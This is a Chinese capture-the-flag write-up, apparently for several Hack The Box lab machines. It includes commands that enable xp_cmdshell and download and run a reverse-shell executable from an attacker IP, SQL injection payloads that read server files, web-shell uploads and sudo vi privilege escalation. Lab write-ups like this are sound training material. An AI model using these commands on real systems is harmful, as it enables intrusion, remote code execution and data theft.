

先扫目录

直接访问会跳转到unika.htb,我们要写修改本机的/etc/hosts文件,把unika.htb绑定到我们靶机的ip,可以ssrf,但是不知道flag在哪。





用responder获取哈希

用john破解



./evil-winrm -i 10.129.95.234 -u Administrator -p badminton连接

Three



爆破子域名可以发现还有个s3.thetoppers.htb,是亚马逊的什么服务,可以用awscli连接进行配置,直接copy个shell.php上去,然后就可以执行命令了。

Archetype



用goby重新扫了下得到以下结果

首先看共享了哪些文件夹

通过dir列出文件,get下载文件,得到密码

成功登录mssql

这里没有开启xp_cmdshell,要自己开启

EXEC sp_configure 'show advanced options',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE

EXEC master..xp_cmdshell 'whoami';powershell Invoke-WebRequest -Uri http://10.10.16.45:3333/reverse.exe -OutFile $env:USERPROFILE\Documents\shell.exe

powershell echo "$env:USERPROFILE\Documents"

powershell C:\Users\sql_svc\Documents\shell.exe我直接用msf弹了个shell出来

getsystem得到系统权限

C:\Users\Administrator\Desktop下type root.txt

同理得到user.txt

Oopsie

扫描得到两个端口

因为网络问题扫不太出来,根据bp可以找到/cdn-cgi/login/

游客登录后之后改id为1得到admin的id

改cookie得到upload界面

上传一个木马即可

好像不能post访问,所以重新传一个get的马

可能是访问过一次就把上传的文件删除了,所以这里反弹shell

直接找到user.txt

有robert,尝试用数据库的密码ssh连接

成功连接

发现robert还是bugtracker组的

find / -group bugtracker查找这个组的文件,发现/usr/bin/bugtracker

根据名字是一个查bug文件的,路径穿越得到root.txt

看其他的wp说这里调用的是cat可以命令拼接出一个bash

Vaccine

先扫到3个端口

匿名登录ftp下载备份

用rockyou爆破压缩包密码



得到md5后的密码,somd5发现是qwerty789

有sql注入

sqlmap跑出了public数据库,但是没什么用

得到sql shell

sqlmap的总是有问题,所以我们自己注,具体参考这篇博客,先列目录ZZ%'%20union%20select%20'1',pg_ls_dir('./../../../../www/html'),'3','4','5'--%23

然后我们读ZZ%'%20union%20select%20'1',pg_read_file('./../../../../www/html/dashboard.php'),'3','4','5'--%23



用数据库的用户和密码ssh连接

这里是sudo提权,sudo -l 发现可以sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf

参考vi提权

vi编辑文件的时候依次输入即可成功提权,

得到root.txt